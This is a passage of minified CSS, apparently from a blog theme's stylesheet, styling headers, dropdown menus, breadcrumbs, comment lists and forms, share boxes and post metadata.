35px;display:block;white-space:nowrap;color:rgba(0,0,0,0.9);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a:hover{color:#1b3a7c;-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li:first-child{border-radius:6px 6px 0px 0px;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li:last-child{border-bottom:none;border-radius:0px 0px 6px 6px;}.fixed-header-w .fixed-top-menu-w > ul > li{display:inline-block;padding:0px 20px;position:relative;}.fixed-header-w .fixed-top-menu-w > ul > li:first-child{border-left:1px solid rgba(0,0,0,0.1);}.fixed-header-w .fixed-top-menu-w > ul > li > a{font-size:1.44rem;color:#4f3b87;}.fixed-header-w .fixed-top-menu-w > ul > li a{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children{padding-left:35px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;font-size:11px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\edbc";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu{display:block;position:absolute;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:-100%;top:0px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.fixed-header-w .fixed-top-menu-w > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li:last-child > a{border-bottom:none;}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li{border-right-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li:first-child{border-left-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li > a{color:rgba(255,255,255,0.9);}.fixed-header-w.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.fixed-header-w.color-scheme-dark .search-trigger:hover i{color:#fff;}body.fix-top-menu .fixed-header-w{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.top-bar-links-box-w{position:relative;background-color:#fff;color:rgba(0,0,0,0.8);border-bottom:1px solid #eee;padding:5px 10px;text-align:center;}.top-bar-links-box-w:before,.top-bar-links-box-w:after{content:" ";display:table;}.top-bar-links-box-w:after{clear:both;}.top-bar-links-box-w .top-bar-social-label{float:right;font-size:0.9rem;padding:6px 0px;font-weight:300;}.top-bar-links-box-w .bar-social{float:right;list-style:none;margin:0px;padding:0px;padding-left:15px;}.top-bar-links-box-w .bar-social li{display:inline-block;margin-right:15px;font-size:24px;}.top-bar-links-box{float:left;padding-left:20px;}.top-bar-links-box ul{list-style:none;}.top-bar-links-box ul li{display:inline-block;border-right:1px solid rgba(0,0,0,0.1);padding:5px 30px 5px 0px;margin-right:30px;}.top-bar-links-box ul li a,.top-bar-links-box ul li span,.top-bar-links-box ul li div{color:rgba(0,0,0,0.7);font-size:0.9rem;font-weight:300;vertical-align:middle;display:inline-block;}.top-bar-links-box ul li a .os-icon,.top-bar-links-box ul li span .os-icon,.top-bar-links-box ul li div .os-icon{vertical-align:middle;font-size:14px;margin-right:5px;color:#613c6d;}.top-bar-links-box ul li span{color:#262626;}.top-bar-links-box ul li:last-child{border-right:none;}.top-bar-links-box .top-bar-link-phone{padding:3px 5px 3px 10px;border-radius:6px;background-color:#e6f9f6;}.main-header{background-color:#fff;display:table;padding:15px 0px;border-radius:0px 0px 0px 0px;position:relative;width:100%;table-layout:fixed;}.main-header .logo{display:table-cell;vertical-align:middle;padding:0px 20px 0px 50px;text-align:left;position:relative;}.main-header .logo .edit-link{position:absolute;top:-30px;left:0px;background-color:red;padding:2px 10px;font-size:16px;}.main-header .logo .edit-link a{color:#fff;line-height:20px;font-size:16px;text-transform:uppercase;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;}.main-header .logo a{display:block;}.main-header .logo a img{display:block;max-width:100%;height:auto;}.main-header .top-menu{display:table-cell;vertical-align:middle;text-align:left;}.main-header .top-menu ul{margin:0px;padding:0px;padding-left:30px;list-style:none;}.main-header .top-menu ul li{position:relative;}.main-header .top-menu ul li a{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#111;text-decoration:none;font-size:1.2rem;font-weight:300;}.main-header .top-menu > ul{float:right;padding-left:0px;}.main-header .top-menu > ul > li{padding-right:25px;position:relative;padding-left:25px;vertical-align:middle;display:inline-block;}.main-header .top-menu > ul > li:after{content:"";background-color:rgba(255,255,255,0.2);width:1px;height:10px;position:absolute;right:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.main-header .top-menu > ul > li:last-child::after{display:none;}.main-header .top-menu > ul > li > a{vertical-align:middle;padding:15px 0px;display:inline-block;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:40px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;font-size:10px;left:14px;top:50%;color:#613c6d;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.main-header .top-menu > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\edbc";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li.menu-item-has-children .sub-menu .menu-item-has-children li > .sub-menu{transition:none;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu{opacity:1;-webkit-transform:translateX(-50%) translateY(0px);-moz-transform:translateX(-50%) translateY(0px);-ms-transform:translateX(-50%) translateY(0px);-o-transform:translateX(-50%) translateY(0px);visibility:visible;transform-origin:0 0;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:calc(-100% - 10px);top:0px;opacity:1;-webkit-transform:translateX(0px) translateY(0px);-moz-transform:translateX(0px) translateY(0px);-ms-transform:translateX(0px) translateY(0px);-o-transform:translateX(0px) translateY(0px);visibility:visible;transform-origin:0 0;left:auto;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu:before{left:-5px;right:auto;top:18px;-webkit-transform:translateY(0px) rotate(45deg);-moz-transform:translateY(0px) rotate(45deg);-ms-transform:translateY(0px) rotate(45deg);-o-transform:translateY(0px) rotate(45deg);box-shadow:none;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.main-header .top-menu > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li:last-child > a{border-bottom:none;}.main-header .top-menu ul.sub-menu{padding:20px;z-index:9999;position:absolute;box-shadow:0 20px 100px rgba(0,0,0,0.1);border-radius:0px;background-color:#fff;left:50%;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0;visibility:hidden;}.main-header .top-menu ul.sub-menu ul.sub-menu{left:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;display:none;}.main-header .top-menu ul.sub-menu:before{content:"";left:50%;top:-2px;width:12px;height:12px;-webkit-transform:rotate(45deg) translateX(-50%);-moz-transform:rotate(45deg) translateX(-50%);-ms-transform:rotate(45deg) translateX(-50%);-o-transform:rotate(45deg) translateX(-50%);background-color:#fff;position:absolute;z-index:999;box-shadow:-3px -3px 5px rgba(0,0,0,0.04);}.main-header .top-menu ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(0,0,0,0.05);}.main-header .top-menu ul.sub-menu li a{padding:15px 35px;display:block;white-space:nowrap;color:rgba(0,0,0,0.9);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;font-size:1.08rem;font-weight:700;}.main-header .top-menu ul.sub-menu li a:hover{color:#1b3a7c;}.main-header .top-menu ul.sub-menu li:first-child{border-radius:0px 0px 0px 0px;}.main-header .top-menu ul.sub-menu li:last-child{border-bottom:none;border-radius:0px 0px 0px 0px;}.main-header .search-trigger{display:table-cell;vertical-align:middle;font-size:18px;width:90px;text-align:right;padding-right:35px;}.main-header .search-trigger i{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.main-header .search-trigger:hover i{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);cursor:pointer;color:#000;}.main-header.color-scheme-light .top-menu > ul > li:after{background-color:rgba(0,0,0,0.2);}.main-header.color-scheme-dark .top-menu > ul > li:last-child{border-right:none;}.main-header.color-scheme-dark .top-menu > ul > li > a{color:rgba(255,255,255,0.9);}.main-header.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.main-header.color-scheme-dark .search-trigger:hover i{color:#fff;}body.last-menu-item-as-button .main-header .top-menu > ul > li:last-child:not(.menu-item-has-children){border-right:none;}body.last-menu-item-as-button .main-header .top-menu > ul > li:last-child:not(.menu-item-has-children):after{display:none;}body.last-menu-item-as-button .main-header .top-menu > ul > li:last-child:not(.menu-item-has-children) a{background-color:#bfecec;color:#111;padding:7px 25px;font-size:1.08rem;}.main-header-w.main-header-version_1{position:relative;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu{border-radius:0px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:first-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:last-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:last-child a{border-bottom-left-radius:0px;border-bottom-right-radius:0px;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(0,0,0,0.05);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a{color:rgba(0,0,0,0.8);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.05);color:#000;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(255,255,255,0.1);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a{color:rgba(255,255,255,0.8);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(255,255,255,0.05);color:#fff;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}.sub-bar{background-color:#fff;position:relative;}.sub-bar:before,.sub-bar:after{content:" ";display:table;}.sub-bar:after{clear:both;}.sub-bar.bordered{border-bottom:1px solid rgba(0,0,0,0.1);}.sub-bar .edit-post-link{position:absolute;top:5px;right:5px;}.sub-bar .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;text-transform:uppercase;font-size:0.7rem;}.sub-bar .bar-breadcrumbs,.sub-bar .bbp-breadcrumb{float:left;list-style:none;margin:0px;padding:25px 0px 25px 40px;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;}.sub-bar .bar-breadcrumbs p,.sub-bar .bbp-breadcrumb p{margin:0px;}.sub-bar .bar-breadcrumbs li,.sub-bar .bbp-breadcrumb li{float:left;margin-right:30px;font-size:1.2rem;color:rgba(0,0,0,0.5);}.sub-bar .bar-breadcrumbs li a,.sub-bar .bbp-breadcrumb li a{color:#313131;position:relative;display:inline-block;}.sub-bar .bar-breadcrumbs li a:hover,.sub-bar .bbp-breadcrumb li a:hover{text-decoration:underline;}.sub-bar .bar-breadcrumbs li a:after,.sub-bar .bbp-breadcrumb li a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbc";position:absolute;right:-17px;top:0.6rem;font-size:11px;}.sub-bar .bar-breadcrumbs p,.sub-bar .bbp-breadcrumb p{float:left;}.sub-bar .bar-breadcrumbs p .bbp-breadcrumb-sep,.sub-bar .bbp-breadcrumb p .bbp-breadcrumb-sep{display:none;}.sub-bar .bar-breadcrumbs p span,.sub-bar .bbp-breadcrumb p span{margin-right:20px;font-size:1.2rem;color:rgba(0,0,0,0.5);float:left;}.sub-bar .bar-breadcrumbs p a,.sub-bar .bbp-breadcrumb p a{float:left;margin-right:20px;font-size:1.2rem;color:rgba(0,0,0,0.5);color:#313131;position:relative;}.sub-bar .bar-breadcrumbs p a:hover,.sub-bar .bbp-breadcrumb p a:hover{text-decoration:underline;}.sub-bar .bar-breadcrumbs p a:after,.sub-bar .bbp-breadcrumb p a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbc";position:absolute;right:-17px;top:0.6rem;font-size:11px;}.sub-bar .bar-social{float:right;list-style:none;margin:0px;padding:17px 40px 17px 0px;}.sub-bar .bar-social li{float:left;margin-left:10px;}.sub-bar .bar-social li a{text-decoration:none;font-size:32px;}.overlap-menu .main-header-w{position:absolute;z-index:3;}.overlap-menu .main-header-w .main-header{background-color:transparent !important;background-image:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);padding:20px 0px;}.overlap-menu .main-header-w .main-header.color-scheme-light{background-image:linear-gradient(to bottom,#fff 0%,rgba(255,255,255,0) 100%);}.overlap-menu .main-header-w .main-header-i{border-bottom:1px solid rgba(255,255,255,0.1);}.breadcrumbs-bar{padding:0px 30px;font-size:0.8rem;font-weight:700;position:relative;z-index:2;color:rgba(255,255,255,0.7);text-transform:uppercase;letter-spacing:3px;}.breadcrumbs-bar ul{list-style:none;}.breadcrumbs-bar ul li{display:inline-block;margin-right:25px;}.breadcrumbs-bar ul li:last-child{margin-right:0px;}.breadcrumbs-bar ul li a{display:inline-block;position:relative;color:#fff;}.breadcrumbs-bar ul li a:before{content:"";position:absolute;right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);background-color:#fff;width:4px;height:4px;border-radius:4px;}.page-intro-header .breadcrumbs-bar ul li a{color:#fff;}body{background-color:#fff;background-repeat:repeat;background-position:center top;background-attachment:fixed;background-size:cover;}.shade-w{box-shadow:0px 0px 100px rgba(0,0,0,0.2);}.page-content table,.blog-content-text table{margin-top:15px;margin-bottom:15px;}.page-content table td,.page-content table th,.blog-content-text table td,.blog-content-text table th{padding:10px 15px;border:1px solid rgba(0,0,0,0.1);}.page-content table th,.blog-content-text table th{border-color:rgba(0,0,0,0.5);}article.post img,article.post figure,article.page img,article.page figure,.blog-content-text img,.blog-content-text figure{max-width:100%;height:auto;}.page-content ul,.page-content ol,.single-content ul,.single-content ol,.blog-content-text ul,.blog-content-text ol{padding-left:40px;margin-bottom:1em;margin-top:1em;}.page-content-field-w{padding:50px;background-color:#fff;}.page-content-field-w + .archive-posts-w{padding-top:0px;}.archive-posts-w + .page-content-field-w{padding-top:0px;}.all-wrapper{padding-bottom:60px;}article.post img,article.page img{max-width:100%;height:auto;}.page-content ul,.page-content ol,.single-content ul,.single-content ol{padding-left:40px;margin-bottom:1em;margin-top:1em;}.page-content .page-title:first-child,.single-content .page-title:first-child{margin-top:0px;}.single-content-w{display:table;table-layout:fixed;width:100%;vertical-align:top;}.single-content-w .single-content-i{display:table-cell;width:70%;}.single-content-w .single-sidebar{width:30%;display:table-cell;vertical-align:top;background-color:#f6f5f1;border-radius:0px;padding:40px 30px;}.post-password-form{padding:30px;background-color:#eee;font-size:16px;}.post-password-form input[type="password"]{border:1px solid #777;padding:8px;border-radius:4px;}.post-password-form input[type="submit"]{padding:10px 25px;border:none;background-color:#343a8a;color:#fff;font-size:14px;border-radius:4px;}.vc_element.vc_os_text_and_features .vc_controls-out-tl{top:30px !important;}.read-comments-link{font-size:0.8rem;display:inline-block;color:#4f3b87;margin-left:15px;font-weight:300;}.read-comments-link:hover{color:#4f3b87;}.read-comments-link span{border-bottom:1px solid #4f3b87;display:inline-block;vertical-align:middle;}.read-comments-link i{display:inline-block;vertical-align:middle;font-size:18px;margin-right:10px;}h3.comments-title{margin-bottom:60px;position:relative;margin-top:0px;}h3.comments-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}h3.comments-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.single-post-comments-w{background-color:#fff;}.single-post-comments-w.with-ads:before,.single-post-comments-w.with-ads:after{content:" ";display:table;}.single-post-comments-w.with-ads:after{clear:both;}.single-post-comments-w.with-ads .single-post-comments{padding:50px;width:70%;float:left;}.single-post-comments-w.with-ads .single-post-comments.hide-them .comment-list{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{width:30%;padding:50px;float:left;}.single-post-comments-w.with-ads .single-post-comments-sidebar img{max-width:100%;height:auto;}.comment-list{list-style:none;margin:0px;padding:0px;margin-top:40px;margin-bottom:40px;}.comment-list .comment{position:relative;padding-left:80px;padding-bottom:20px;padding-top:20px;margin-top:20px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);}.comment-list .comment p{margin-top:10px;}.comment-list .comment a{color:#313131;}.comment-list .comment .comment-edit-link{text-transform:none;padding:2px 4px;background-color:#ec5a5a;color:#fff;margin-left:10px;}.comment-list .comment:last-child{border-bottom:none;margin-bottom:0px;padding-bottom:0px;}.comment-list .comment .comment{border-bottom:none;border-top:1px solid rgba(0,0,0,0.1);}.comment-list .comment-awaiting-moderation{position:absolute;top:0px;right:0px;padding:2px 5px;background-color:#cd4c4c;color:#fff;font-size:0.8rem;display:inline-block;}.comment-list .comment-meta:before,.comment-list .comment-meta:after{content:" ";display:table;}.comment-list .comment-meta:after{clear:both;}.comment-list .comment-author{display:table;margin-bottom:0px;vertical-align:middle;}.comment-list .comment-author img{position:absolute;left:0px;top:25px;margin-right:10px;border-radius:50%;}.comment-list .comment-author .fn{margin:0px;padding:0px;display:table-cell;}.comment-list .comment-metadata{text-transform:uppercase;font-size:0.8rem;border-bottom:1px solid rgba(0,0,0,0.1);color:#9a9a9a;padding:2px 0px;display:inline-block;}.comment-list .comment-metadata a{color:#aaa;}.comment-list .says{display:none;}.comment-list .reply{display:inline-block;position:absolute;top:90px;left:15px;font-size:0.8rem;}.comment-list .reply a{display:inline-block;border-bottom:1px solid #4f3b87;color:#4f3b87;text-decoration:none;}.comment-list .reply a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ea21";font-size:12px;position:absolute;left:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.comment-list .comment-content p:last-child{margin-bottom:0px;}#comments .read-comments-link{text-decoration:none;float:right;}.comment-list ol.children{padding-left:40px;}.comment-list > li:last-child .comment-body{border-bottom:none;}#respond{background-color:#f5f0f7;padding:30px;margin-top:15px;}#respond .logged-in-as{font-size:0.8rem;margin-bottom:15px !important;}#respond .logged-in-as a{display:inline-block;text-decoration:none;border-bottom:1px solid #4f3b87;}#respond .logged-in-as a + a{margin-left:10px;}#respond h3{margin-bottom:0px;border-radius:0px;font-size:1.25rem;margin-bottom:60px;position:relative;margin-top:0px;}#respond h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}#respond h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}#respond h3 #cancel-comment-reply-link{color:#ca7676;position:absolute;top:50%;right:0px;display:inline-block;border-bottom:1px solid #ca7676;font-size:0.8rem;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);text-decoration:none;}#respond h3 #cancel-comment-reply-link:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ec0e";font-size:12px;position:absolute;left:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}#respond #commentform{border-top-left-radius:0px;}#respond #commentform:before,#respond #commentform:after{content:" ";display:table;}#respond #commentform:after{clear:both;}#respond #commentform p{margin-bottom:5px;padding-bottom:10px;}#respond #commentform label{display:block;font-weight:700;font-size:0.9rem;margin-bottom:4px;}#respond #commentform .comment-form-author{float:left;width:45%;margin-right:10%;}#respond #commentform .comment-form-email{float:left;width:45%;}#respond #commentform .comment-form-url{float:left;width:45%;margin-right:10%;clear:both;}#respond #commentform .comment-form-comment{width:100%;clear:both;float:left;}#respond #commentform .form-submit{float:left;clear:both;width:100%;border-bottom:none;padding-bottom:0px;margin-bottom:0px;}#respond #commentform input#author,#respond #commentform input#email,#respond #commentform input#url{display:block;width:100%;border:1px solid #c1b0c7;padding:2px 10px;}#respond #commentform textarea{padding:5px 10px;height:80px;display:block;width:100%;border:1px solid #c1b0c7;}#respond #commentform #submit{padding:8px 15px;background-color:#b074ca;border:none;color:#fff;font-weight:700;font-size:0.8rem;letter-spacing:normal;}#respond #commentform #submit:hover{background-color:#a662c3;}.single-meta-likes-and-share{text-align:center;padding-top:20px;padding-bottom:20px;background-color:#fff5d0;}.single-meta-share{display:inline-block;border-left:1px solid rgba(0,0,0,0.2);padding-left:30px;margin-left:30px;}.single-meta-share a{color:#111;}.single-meta-share a .os-icon{display:inline-block;vertical-align:middle;font-size:24px;}.single-meta-share a span{display:inline-block;vertical-align:middle;padding-left:15px;font-size:1.2rem;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.single-content-self img{max-width:100%;height:auto;}.full-screen-share-box{position:fixed;z-index:9998;top:0px;left:0px;right:0px;bottom:0px;background-color:rgba(19,19,19,0.5);overflow-y:scroll;}.full-screen-share-box .post-share-box{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);background-color:#fff;padding:80px 120px;-webkit-box-shadow:0 0 80px 0px rgba(0,0,0,0.2);box-shadow:0 0 80px 0px rgba(0,0,0,0.2);}.full-screen-share-box .post-share-box .psb-close{font-size:20px;right:25px;}.single article.post .content-link-pages,.single article.page .content-link-pages{border-top:1px dashed rgba(0,0,0,0.2);padding-top:20px;margin-top:20px;}.single article.post .content-link-pages a,.single article.post .content-link-pages > span,.single article.page .content-link-pages a,.single article.page .content-link-pages > span{font-size:1rem;color:#313131;padding:5px 12px;border:1px solid rgba(0,0,0,0.4);border-radius:0px;display:inline-block;margin:0px 5px 5px 0px;}.single article.post .content-link-pages > span,.single article.page .content-link-pages > span{border-color:rgba(0,0,0,0.1);}.single article.post .single-post-about-author,.single article.page .single-post-about-author{margin-top:20px;}.single article.post .single-post-meta,.single article.page .single-post-meta{padding-bottom:10px;margin-bottom:2em;margin-top:10px;border-bottom:1px dashed rgba(0,0,0,0.3);font-size:0.9rem;}.single article.post .single-post-meta .post-date,.single article.page .single-post-meta .post-date{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-author,.single article.page .single-post-meta .post-author{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-categories-w,.single article.page .single-post-meta .post-categories-w{border-left:1px dashed rgba(0,0,0,0.1);display:inline-block;padding-left:15px;margin-left:15px;}.single article.post .single-post-meta .post-categories-w:before,.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:before,.single article.page .single-post-meta .post-categories-w:after{content:" ";display:table;}.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:after{clear:both;}.single article.post .single-post-meta .post-categories-w .post-categories-label,.single article.page .single-post-meta .post-categories-w .post-categories-label{display:inline-block;margin:5px 10px 5px 0px;padding:3px 0px;}.single article.post .single-post-meta .post-categories,.single article.page .single-post-meta .post-categories{display:inline-block;list-style:none;margin:0px;padding:0px;}.single article.post .single-post-meta .post-categories li,.single article.page .single-post-meta .post-categories li{display:inline-block;margin:5px 5px 5px 0px;}.single article.post .single-post-meta .post-categories li a,.single article.page .single-post-meta .post-categories li a{display:inline-block;color:#313131;background-color:#fdf7e6;padding:3px 6px;}.single article.post .single-post-tags,.single article.page .single-post-tags{border-top:1px dashed rgba(0,0,0,0.5);padding:20px;padding-left:60px;margin-top:2em;position:relative;}.single article.post .single-post-tags .os-icon,.single article.page .single-post-tags .os-icon{position:absolute;color:rgba(0,0,0,0.2);font-size:30px;left:5px;top:20px;}.single article.post .single-post-tags ul,.single article.page .single-post-tags ul{list-style:none;margin:0px;padding:0px;}.single article.post .single-post-tags ul li,.single article.page .single-post-tags ul li{display:inline-block;margin:5px 5px 5px 0px;font-size:0.8rem;}.single article.post .single-post-tags ul li a,.single article.page .single-post-tags ul li a{color:#313131;display:inline-block;background-color:#e9f4fb;border-radius:0px;padding:3px 6px;}.single article.post .single-post-tags ul li a:hover,.single article.page .single-post-tags ul li a:hover{text-decoration:none;background-color:#111;color:#fff;}.single-big-media{background-color:#fff;}.single-big-media .single-main-media{text-align:center;padding:10px;border-top:1px solid rgba(0,0,0,0.1);}.single-big-media .single-main-media .arve-wrapper{margin-bottom:0px;}.single-big-media .single-main-media img{display:inline-block;max-width:100%;height:auto;border-radius:0px;}.big-meta-box-w{margin-top:30px;margin-bottom:30px;}.big-meta-box{padding:40px 60px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-size:1.08rem;background-color:#f5f2ec;}.big-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:left;}.big-meta-box ul li{display:block;padding:10px 15px 10px 20px;border-bottom:1px solid rgba(0,0,0,0.1);}.big-meta-box ul li a{color:#313131;}.big-meta-box ul li i{margin-right:10px;}.big-meta-box ul li span{position:relative;display:inline-block;}.big-meta-box ul li:last-child{margin-right:0px;border-bottom:none;}.big-meta-box ul li .review-stars-w{display:inline-block;vertical-align:top;}.big-meta-box ul li .review-stars-w .os-icon{font-size:15px;margin-right:7px;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-on{color:#d4b340;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-off{color:#a3a3a3;}.big-meta-box ul li 